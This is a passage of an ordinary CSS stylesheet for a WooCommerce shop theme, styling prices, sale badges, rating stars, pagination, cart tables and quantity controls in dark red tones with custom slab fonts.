.woocommerce ul.products li.product .prodBox.modern .price ins,
.woocommerce-page ul.products li.product .prodBox.modern .price ins {
  text-decoration: none;
}
.woocommerce ul.products li.product .prodBox.modern .price del,
.woocommerce-page ul.products li.product .prodBox.modern .price del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce ul.products li.product .prodBox.modern .price del .wc_price span,
.woocommerce-page ul.products li.product .prodBox.modern .price del .wc_price span,
.woocommerce ul.products li.product .prodBox.modern .price del .wc_price em,
.woocommerce-page ul.products li.product .prodBox.modern .price del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.woocommerce ul.products li.product .onsale,
.woocommerce-page ul.products li.product .onsale {
  text-align: center;
  background: #490909;
  text-transform: uppercase;
  padding: 0;
  color: #fff;
  font-family: 'geared_slabbold';
  font-size: 20px;
  line-height: 62px;
  width: 62px;
  height: 62px;
  position: absolute;
  top: -15px;
  right: -15px;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  text-shadow: none;
}
/* =Sidebar Product
  -------------------------------------------------------------- */
.woocommerce .widget_top_rated_products ul.product_list_widget li,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li {
  max-height: 90px;
  border-bottom: 1px dashed #f5f3eb;
  padding: 0;
  margin: 40px 0 80px 0;
  background-color: #f5f3eb;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  color: #490909;
  position: relative;
  font-family: geared_slabregular;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li a,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li a {
  color: #490909;
  height: 90px;
  font-size: 18px;
  padding: 5px;
  padding-left: 55px;
  overflow: hidden;
  position: relative;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li img,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li img {
  position: absolute;
  -webkit-box-shadow: none;
  box-shadow: none;
  left: -50px;
  top: 0;
  height: 100%;
  width: auto;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .star-rating {
  position: absolute;
  top: -30px;
  left: 50%;
  margin-left: -44px;
  color: #b0886f;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount {
  position: absolute;
  bottom: -15px;
  right: 0;
  z-index: 1;
  font-size: 25px;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount .wc_price em,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount .wc_price em,
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount .wc_price span,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount .wc_price span {
  font-style: normal;
  position: relative;
  top: -0.3em;
  font-size: 70%;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li del,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li del {
  display: none;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li:after,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li:after {
  content: "";
  position: absolute;
  right: -5px;
  bottom: -22px;
  width: 55px;
  height: 55px;
  background-color: #f5f3eb;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.woocommerce .widget_top_rated_products ul.product_list_widget li .amount ~ .amount,
.woocommerce-page .widget_top_rated_products ul.product_list_widget li .amount ~ .amount {
  display: none;
}
/* =Star Ratings
  -------------------------------------------------------------- */
.woocommerce .star-rating:before,
.woocommerce-page .star-rating:before {
  color: #b99377;
}
.star-rating {
  color: #8d292b;
}
.woocommerce .star-rating,
.woocommerce-page .star-rating {
  font-size: 16px;
}
.review_number {
  margin-bottom: 5px;
  display: inline-block;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating {
  margin: 0 !important;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating .star-rating,
.woocommerce-page.single-product div.product .woocommerce-product-rating .star-rating:before {
  color: #ffffff;
}
.woocommerce-page.single-product div.product .woocommerce-product-rating .woocommerce-review-link {
  color: #caa383;
  padding-top: 2px;
  display: inherit;
}
/* =Pagination
  -------------------------------------------------------------- */
.woocommerce #content nav.woocommerce-pagination ul li a:focus,
.woocommerce #content nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #content nav.woocommerce-pagination ul li a:focus,
.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,
.woocommerce-page nav.woocommerce-pagination ul li a:focus,
.woocommerce-page nav.woocommerce-pagination ul li a:hover {
  background: transparent;
  color: inherit;
}
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul,
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li {
  border: none;
}
.page-numbers > li > a,
.pagination > li > span,
.woocommerce #content nav.woocommerce-pagination ul li a,
.woocommerce #content nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce-page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #content nav.woocommerce-pagination ul li span,
.woocommerce-page nav.woocommerce-pagination ul li a,
.woocommerce-page nav.woocommerce-pagination ul li span {
  position: relative;
  text-transform: uppercase;
  float: left;
  padding: 0;
  font-size: 21px;
  line-height: 28px;
  min-width: 32px;
  padding-top: 2px;
  text-decoration: none;
  background-color: #470707;
  border: 1px solid #470707;
  margin-left: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin: 5px;
}
.page-numbers > li:first-child > a,
.pagination > li:first-child > span,
.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
  margin-left: 0;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  background-color: #470707;
  border-color: #470707;
  color: #ffffff;
  padding-left: 20px;
  padding-right: 20px;
}
.page-numbers > li:last-child > a,
.pagination > li:last-child > span {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px;
  border-color: #470707;
  padding-left: 20px;
  padding-right: 20px;
}
/* =Shopping Cart
    -------------------------------------------------------------- */
.woocommerce .widget_shopping_cart .total,
.woocommerce-page .widget_shopping_cart .total,
.woocommerce-page.widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
  border-top: none;
  font-size: 25px;
  margin: 20px auto;
  color: #8d1212;
  font-family: 'geared_slabregular';
  line-height: 35px;
}
.woocommerce .widget_shopping_cart .total span.amount,
.woocommerce-page .widget_shopping_cart .total span.amount,
.woocommerce-page.widget_shopping_cart .total span.amount,
.woocommerce.widget_shopping_cart .total span.amount {
  float: right;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce .widget_shopping_cart .total span.amount ins,
.woocommerce-page .widget_shopping_cart .total span.amount ins,
.woocommerce-page.widget_shopping_cart .total span.amount ins,
.woocommerce.widget_shopping_cart .total span.amount ins {
  text-decoration: none;
}
.woocommerce .widget_shopping_cart .total span.amount .wc_price em,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price em,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price em,
.woocommerce.widget_shopping_cart .total span.amount .wc_price em,
.woocommerce .widget_shopping_cart .total span.amount .wc_price span,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price span,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price span,
.woocommerce.widget_shopping_cart .total span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce .widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce.widget_shopping_cart .total span.amount .wc_price em .woocommerce-Price-currencySymbol,
.woocommerce .widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol,
.woocommerce-page .widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol,
.woocommerce-page.widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol,
.woocommerce.widget_shopping_cart .total span.amount .wc_price span .woocommerce-Price-currencySymbol {
  font-size: 100%;
  top: 0;
  padding-right: 3px;
}
.woocommerce .widget_shopping_cart .total span.amount del,
.woocommerce-page .widget_shopping_cart .total span.amount del,
.woocommerce-page.widget_shopping_cart .total span.amount del,
.woocommerce.widget_shopping_cart .total span.amount del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce .widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce-page .widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce-page.widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce.widget_shopping_cart .total span.amount del .wc_price span,
.woocommerce .widget_shopping_cart .total span.amount del .wc_price em,
.woocommerce-page .widget_shopping_cart .total span.amount del .wc_price em,
.woocommerce-page.widget_shopping_cart .total span.amount del .wc_price em,
.woocommerce.widget_shopping_cart .total span.amount del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
/* =Tables
    -------------------------------------------------------------- */
.woocommerce,
.woocommerce-page table.cart {
  margin-bottom: 0;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table,
.woocommerce table.cart,
.woocommerce-page table.cart {
  background-color: #f5f3eb;
  color: #4a0a0a;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border: none;
  position: relative;
  padding-bottom: 20px;
}
.woocommerce table.shop_table p,
.woocommerce-page table.shop_table p,
.woocommerce table.cart p,
.woocommerce-page table.cart p {
  color: #333333;
  text-shadow: none;
}
.woocommerce table.shop_table thead tr th,
.woocommerce-page table.shop_table thead tr th,
.woocommerce table.cart thead tr th,
.woocommerce-page table.cart thead tr th {
  padding-top: 45px;
  padding-bottom: 20px;
  font-size: 30px;
  font-family: geared_slabbold;
  text-transform: uppercase;
  text-align: center;
  font-weight: 400;
}
.woocommerce table.shop_table thead tr th:first-child,
.woocommerce-page table.shop_table thead tr th:first-child,
.woocommerce table.cart thead tr th:first-child,
.woocommerce-page table.cart thead tr th:first-child {
  padding-left: 60px;
  text-align: left;
}
.woocommerce table.shop_table thead tr th:last-child,
.woocommerce-page table.shop_table thead tr th:last-child,
.woocommerce table.cart thead tr th:last-child,
.woocommerce-page table.cart thead tr th:last-child {
  padding-right: 60px;
}
.woocommerce table.shop_table tbody tr.cart_item td,
.woocommerce-page table.shop_table tbody tr.cart_item td,
.woocommerce table.cart tbody tr.cart_item td,
.woocommerce-page table.cart tbody tr.cart_item td {
  vertical-align: middle !important;
  padding: 40px 0;
  vertical-align: top;
  border-top: 1px dashed #8f292b;
  display: table-cell !important;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-thumbnail,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-thumbnail,
.woocommerce table.cart tbody tr.cart_item td.product-thumbnail,
.woocommerce-page table.cart tbody tr.cart_item td.product-thumbnail {
  text-align: center;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name dl.variation dt,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name dl.variation dt,
.woocommerce table.cart tbody tr.cart_item td.product-name dl.variation dt,
.woocommerce-page table.cart tbody tr.cart_item td.product-name dl.variation dt {
  font-weight: inherit;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name dl.variation dd,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name dl.variation dd,
.woocommerce table.cart tbody tr.cart_item td.product-name dl.variation dd,
.woocommerce-page table.cart tbody tr.cart_item td.product-name dl.variation dd {
  margin: 0;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name dl.variation dd p,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name dl.variation dd p,
.woocommerce table.cart tbody tr.cart_item td.product-name dl.variation dd p,
.woocommerce-page table.cart tbody tr.cart_item td.product-name dl.variation dd p {
  color: #8f292b;
  text-shadow: none;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-name .ct_product_name,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-name .ct_product_name,
.woocommerce table.cart tbody tr.cart_item td.product-name .ct_product_name,
.woocommerce-page table.cart tbody tr.cart_item td.product-name .ct_product_name {
  font-size: 15px;
  line-height: 1.2;
  font-family: aleobold;
  border-bottom: dashed 1px #8f292b;
  padding-bottom: 6px;
  display: block;
  margin-bottom: 5px;
  margin-right: 60px;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount {
  color: #8f292b;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount ins,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount ins,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount ins,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount ins,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount ins,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount ins,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount ins,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount ins {
  text-decoration: none;
}
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount .wc_price em,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price em,
.woocommerce table.shop_table tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce table.cart tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce-page table.cart tbody tr.cart_item td.product-price .amount .wc_price span,
.woocommerce table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price span,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-subtotal .amount .wc_price span,
.woocommerce table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price span,
.woocommerce-page table.cart tbody tr.cart_item td.product-subtotal .amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce table.shop_table tbody td.actions,
.woocommerce-page table.shop_table tbody td.actions,
.woocommerce table.cart tbody td.actions,
.woocommerce-page table.cart tbody td.actions {
  padding-top: 20px;
  padding-bottom: 20px;
}
.woocommerce table.shop_table tbody td.actions .coupon .input-text,
.woocommerce-page table.shop_table tbody td.actions .coupon .input-text,
.woocommerce table.cart tbody td.actions .coupon .input-text,
.woocommerce-page table.cart tbody td.actions .coupon .input-text {
  width: 50%;
  min-height: 0;
}
.woocommerce table.shop_table tbody tr td,
.woocommerce-page table.shop_table tbody tr td,
.woocommerce table.cart tbody tr td,
.woocommerce-page table.cart tbody tr td {
  text-align: center;
}
.woocommerce table.shop_table tbody tr td:first-child,
.woocommerce-page table.shop_table tbody tr td:first-child,
.woocommerce table.cart tbody tr td:first-child,
.woocommerce-page table.cart tbody tr td:first-child {
  padding-left: 60px;
}
.woocommerce table.shop_table tbody tr td.product-name,
.woocommerce-page table.shop_table tbody tr td.product-name,
.woocommerce table.cart tbody tr td.product-name,
.woocommerce-page table.cart tbody tr td.product-name,
.woocommerce table.shop_table tbody tr td:first-child,
.woocommerce-page table.shop_table tbody tr td:first-child,
.woocommerce table.cart tbody tr td:first-child,
.woocommerce-page table.cart tbody tr td:first-child {
  text-align: left;
}
.woocommerce table.shop_table tbody tr td.actions,
.woocommerce-page table.shop_table tbody tr td.actions,
.woocommerce table.cart tbody tr td.actions,
.woocommerce-page table.cart tbody tr td.actions {
  text-align: right;
}
.woocommerce table.shop_table tbody tr td:last-child,
.woocommerce-page table.shop_table tbody tr td:last-child,
.woocommerce table.cart tbody tr td:last-child,
.woocommerce-page table.cart tbody tr td:last-child {
  padding-right: 60px;
}
.woocommerce table.shop_table tfoot tr th,
.woocommerce-page table.shop_table tfoot tr th,
.woocommerce table.cart tfoot tr th,
.woocommerce-page table.cart tfoot tr th,
.woocommerce table.shop_table tfoot tr td,
.woocommerce-page table.shop_table tfoot tr td,
.woocommerce table.cart tfoot tr td,
.woocommerce-page table.cart tfoot tr td {
  border-top: dashed 1px #8f292b;
  text-align: center;
}
.woocommerce table.shop_table tfoot tr th:first-child,
.woocommerce-page table.shop_table tfoot tr th:first-child,
.woocommerce table.cart tfoot tr th:first-child,
.woocommerce-page table.cart tfoot tr th:first-child,
.woocommerce table.shop_table tfoot tr td:first-child,
.woocommerce-page table.shop_table tfoot tr td:first-child,
.woocommerce table.cart tfoot tr td:first-child,
.woocommerce-page table.cart tfoot tr td:first-child {
  padding-left: 60px;
  text-align: left;
}
.woocommerce table.shop_table tfoot tr th:last-child,
.woocommerce-page table.shop_table tfoot tr th:last-child,
.woocommerce table.cart tfoot tr th:last-child,
.woocommerce-page table.cart tfoot tr th:last-child,
.woocommerce table.shop_table tfoot tr td:last-child,
.woocommerce-page table.shop_table tfoot tr td:last-child,
.woocommerce table.cart tfoot tr td:last-child,
.woocommerce-page table.cart tfoot tr td:last-child {
  padding-right: 60px;
}
.woocommerce table.shop_table img,
.woocommerce-page table.shop_table img,
.woocommerce table.cart img,
.woocommerce-page table.cart img {
  width: 60px;
  height: 60px;
  margin: auto;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.woocommerce table.shop_table a.remove,
.woocommerce-page table.shop_table a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page table.cart a.remove {
  font-family: 'aleoregular' !important;
  background-color: #7e1f21;
  color: #ffffff;
  display: block;
  font-size: 1.5em;
  height: 1em;
  width: 1em;
  text-align: center;
  line-height: 1;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  text-decoration: none;
  font-weight: 700;
  float: right;
}
.woocommerce table.shop_table a.remove:hover,
.woocommerce-page table.shop_table a.remove:hover,
.woocommerce table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover {
  background-color: #8f292b;
}
.woocommerce table.shop_table:before,
.woocommerce-page table.shop_table:before,
.woocommerce table.cart:before,
.woocommerce-page table.cart:before {
  content: "";
  position: absolute;
  bottom: -13px;
  width: 100%;
  height: 13px;
  background: url("../images/zickzack.png") repeat-x;
}
.woocommerce table.shop_table tbody tr td:first-child,
.woocommerce-page table.shop_table tbody tr td:first-child {
  padding-left: 0;
}
.woocommerce table.shop_table tbody tr td:last-child,
.woocommerce-page table.shop_table tbody tr td:last-child {
  padding-right: 0;
}
.woocommerce table.shop_table table.ct-woocommerce-checkout-review-order-table thead,
.woocommerce-page table.shop_table table.ct-woocommerce-checkout-review-order-table thead {
  border-bottom: 1px dashed #490909;
}
.woocommerce table.shop_table table.ct-checkout-totals-table tbody tr th,
.woocommerce-page table.shop_table table.ct-checkout-totals-table tbody tr th {
  color: #fff;
}
.woocommerce table.shop_table table.ct-checkout-totals-table tbody tr td,
.woocommerce-page table.shop_table table.ct-checkout-totals-table tbody tr td {
  text-align: right;
}
.woocommerce table.shop_checkout img,
.woocommerce-page table.shop_checkout img {
  margin: inherit;
}
@media (max-width: 767px) {
  .woocommerce table.shop_checkout tr th:first-child,
  .woocommerce-page table.shop_checkout tr th:first-child,
  .woocommerce table.shop_checkout tr td:first-child,
  .woocommerce-page table.shop_checkout tr td:first-child {
    padding-left: 20px !important;
  }
  .woocommerce table.shop_checkout tr th:last-child,
  .woocommerce-page table.shop_checkout tr th:last-child,
  .woocommerce table.shop_checkout tr td:last-child,
  .woocommerce-page table.shop_checkout tr td:last-child {
    padding-right: 20px !important;
  }
  .woo-table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
  }
  .woocommerce table.shop_table thead tr th.product-thumbnail,
  .woocommerce-page table.shop_table thead tr th.product-thumbnail,
  .woocommerce table.cart thead tr th.product-thumbnail,
  .woocommerce-page table.cart thead tr th.product-thumbnail {
    display: block;
  }
  .woocommerce table.shop_table tbody tr.cart_item td.product-thumbnail,
  .woocommerce-page table.shop_table tbody tr.cart_item td.product-thumbnail,
  .woocommerce table.cart tbody tr.cart_item td.product-thumbnail,
  .woocommerce-page table.cart tbody tr.cart_item td.product-thumbnail {
    display: block;
  }
}
.woocommerce .woo-table-responsive table.shop_table {
  overflow-x: scroll;
  overflow-y: hidden;
  display: block;
}
.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
  border-top: 0;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
}
.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
  margin-top: 20px;
  float: right;
}
.woocommerce .cart-collaterals .cart_totals table tbody th,
.woocommerce-page .cart-collaterals .cart_totals table tbody th,
.woocommerce .cart-collaterals .cart_totals table tbody td,
.woocommerce-page .cart-collaterals .cart_totals table tbody td {
  font-family: geared_slabregular;
  width: 50%;
}
.woocommerce .cart-collaterals .cart_totals table tbody th,
.woocommerce-page .cart-collaterals .cart_totals table tbody th {
  font-size: 18px;
  font-weight: inherit;
}
.woocommerce .cart-collaterals .cart_totals table tbody td,
.woocommerce-page .cart-collaterals .cart_totals table tbody td {
  font-size: 23px;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount {
  min-width: 130px;
  background-color: #4a0a0a;
  display: inline-block;
  padding: 10px 15px 0px 15px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount ins,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount ins {
  text-decoration: none;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount .wc_price em,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount .wc_price em,
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount .wc_price span,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount del,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount del .wc_price span,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount del .wc_price span,
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount del .wc_price em,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.woocommerce .cart-collaterals .cart_totals table tbody tr.order-total td strong,
.woocommerce-page .cart-collaterals .cart_totals table tbody tr.order-total td strong {
  font-weight: inherit;
}
.woocommerce .cart-collaterals .cart_totals table input[type="radio"],
.woocommerce-page .cart-collaterals .cart_totals table input[type="radio"],
.ct-checkout-totals-table input[type="radio"],
.woocommerce .cart-collaterals .cart_totals table input[type="checkbox"],
.woocommerce-page .cart-collaterals .cart_totals table input[type="checkbox"],
.ct-checkout-totals-table input[type="checkbox"] {
  display: block;
  float: left;
  margin-top: 6px;
}
.woocommerce .cart-collaterals .cart_totals table input[type="radio"] + label,
.woocommerce-page .cart-collaterals .cart_totals table input[type="radio"] + label,
.ct-checkout-totals-table input[type="radio"] + label,
.woocommerce .cart-collaterals .cart_totals table input[type="checkbox"] + label,
.woocommerce-page .cart-collaterals .cart_totals table input[type="checkbox"] + label,
.ct-checkout-totals-table input[type="checkbox"] + label {
  display: block;
  font-weight: normal;
}
.woocommerce .cart-collaterals .cart_totals table input[type="radio"] + label .amount,
.woocommerce-page .cart-collaterals .cart_totals table input[type="radio"] + label .amount,
.ct-checkout-totals-table input[type="radio"] + label .amount,
.woocommerce .cart-collaterals .cart_totals table input[type="checkbox"] + label .amount,
.woocommerce-page .cart-collaterals .cart_totals table input[type="checkbox"] + label .amount,
.ct-checkout-totals-table input[type="checkbox"] + label .amount {
  margin-top: 10px;
}
.woocommerce .cart-collaterals .cart_totals h5,
.woocommerce-page .cart-collaterals .cart_totals h5 {
  text-transform: uppercase;
  text-align: right;
}
@media (max-width: 767px) {
  .woocommerce .cart-collaterals .cart_totals table,
  .woocommerce-page .cart-collaterals .cart_totals table {
    width: 100%;
  }
  .woocommerce .cart-collaterals .cart_totals table tbody th,
  .woocommerce-page .cart-collaterals .cart_totals table tbody th,
  .woocommerce .cart-collaterals .cart_totals table tbody td,
  .woocommerce-page .cart-collaterals .cart_totals table tbody td {
    width: 100%;
  }
}
/* =Number switcher
    -------------------------------------------------------------- */
.woocommerce #content .quantity,
.woocommerce .quantity,
.woocommerce-page #content .quantity,
.woocommerce-page .quantity {
  width: 100px;
  text-align: center;
  margin: auto;
}
.woocommerce #content .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce .quantity .plus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page .quantity .plus {
  width: 24px;
  height: 24px;
  background: #7e1f21;
  border: none;
  color: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: none;
  box-shadow: none;
  float: left;
  display: inline;
  padding: 0;
  margin: 0;
  position: static;
}
.woocommerce #content .quantity .minus:hover,
.woocommerce #content .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover,
.woocommerce-page .quantity .plus:hover {
  background: #8f292b;
}
.woocommerce #content .quantity .minus:focus,
.woocommerce #content .quantity .plus:focus,
.woocommerce .quantity .minus:focus,
.woocommerce .quantity .plus:focus,
.woocommerce-page #content .quantity .minus:focus,
.woocommerce-page #content .quantity .plus:focus,
.woocommerce-page .quantity .minus:focus,
.woocommerce-page .quantity .plus:focus {
  outline: none;
}
.woocommerce #content .quantity .minus,
.woocommerce .quantity .minus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page .quantity .minus {
  left: 0;
}
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty {
  background: transparent;
  border: none;
  font-size: 30px;
  font-family: geared_slabregular;
  font-weight: inherit;
  display: inline-block;
  width: 50px;
  -webkit-box-shadow: none;
  box-shadow: none;
  float: left;
  width: 52px;
  padding: 0;
  margin: 0;
  position: relative;
}
.woocommerce #content .quantity input.qty:focus,
.woocommerce .quantity input.qty:focus,
.woocommerce-page #content .quantity input.qty:focus,
.woocommerce-page .quantity input.qty:focus {
  outline: none;
}
.product-quantity .quantity input {
  border: 1px solid green;
}
/* =Cart Collaterals
    -------------------------------------------------------------- */
.cart-collaterals {
  padding: 70px 60px;
  background: url("../images/wooden-bg.jpg") repeat center;
  margin-bottom: 70px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
@media (max-width: 480px) {
  .cart-collaterals {
    padding: 70px 15px;
  }
}
.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator {
  background-color: #f5f3eb;
  color: #4a0a0a;
  position: relative;
  margin-bottom: 40px;
  margin-top: 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  width: 100%;
}
.woocommerce .cart-collaterals .shipping_calculator h1,
.woocommerce-page .cart-collaterals .shipping_calculator h1,
.woocommerce .cart-collaterals .shipping_calculator h2,
.woocommerce-page .cart-collaterals .shipping_calculator h2,
.woocommerce .cart-collaterals .shipping_calculator h3,
.woocommerce-page .cart-collaterals .shipping_calculator h3,
.woocommerce .cart-collaterals .shipping_calculator h4,
.woocommerce-page .cart-collaterals .shipping_calculator h4,
.woocommerce .cart-collaterals .shipping_calculator h5,
.woocommerce-page .cart-collaterals .shipping_calculator h5,
.woocommerce .cart-collaterals .shipping_calculator h6,
